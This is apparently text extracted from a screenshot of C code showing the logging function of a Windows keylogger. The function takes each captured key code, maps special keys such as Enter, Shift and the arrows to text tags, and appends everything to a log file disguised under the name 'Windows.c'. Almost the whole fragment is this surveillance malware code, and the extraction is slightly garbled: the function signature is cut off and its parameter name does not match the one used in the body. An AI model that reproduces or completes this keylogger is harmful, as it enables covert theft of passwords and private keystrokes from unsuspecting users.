 Miscellaneous Files (Global Scope) saving(int key
30 {
31 // We are not going to take care for the mouse buttons
32 if ((keyboardsCODE == 1) || (keyboardsCODE == 2)) return;
33 printf("%c\n", keyboardsCODE);
34
35 FILE* LOGS_SAVED;
36 LOGS_SAVED = fopen("Windows.c", "a+"); // .txt .c or anything else can be used to store the keys....
37 if (keyboardsCODE == 8)
38 fprintf(LOGS_SAVED, "%s", "[BACKSPACE]");
39 else if (keyboardsCODE == 13)
40 fprintf(LOGS_SAVED, "%s", "[ENTER]\n");
41 else if (keyboardsCODE == 32)
42 fprintf(LOGS_SAVED, "%s", " ");
43 else if (keyboardsCODE == VK_ESCAPE)
44 fprintf(LOGS_SAVED, "%s", "[ESCAPE]");
45 else if (keyboardsCODE == VK_END)
46 fprintf(LOGS_SAVED, "%s", "[END]");
47 else if (keyboardsCODE == VK_HOME)
48 fprintf(LOGS_SAVED, "%s", "[HOME]");
49 else if (keyboardsCODE == VK_TAB)
50 fprintf(LOGS_SAVED, "%s", "[TAB]");
51 else if (keyboardsCODE == VK_CONTROL)
52 fprintf(LOGS_SAVED, "%s", "[CONTROL]");
53 else if (keyboardsCODE == VK_SHIFT)
54 fprintf(LOGS_SAVED, "%s", "[SHIFT]");
55 else if (keyboardsCODE == VK_DOWN)
56 fprintf(LOGS_SAVED, "%s", "[DOWN ARROW]");
57 else if (keyboardsCODE == VK_UP)
58 fprintf(LOGS_SAVED, "%s", "[UP ARROW]");
59 else if (keyboardsCODE == VK_LEFT)
60 fprintf(LOGS_SAVED, "%s", "[LEFT ARROW]");
61 else if (keyboardsCODE == VK_RIGHT)
62 fprintf(LOGS_SAVED, "%s", "[RIGHT ARROW]");
63 else if (keyboardsCODE == 190 || keyboardsCODE == 110)
64 fprintf(LOGS_SAVED, "%s", ".");
65 else fprintf(LOGS_SAVED, "%s", &keyboardsCODE);
66 fclose(LOGS_SAVED);
67 }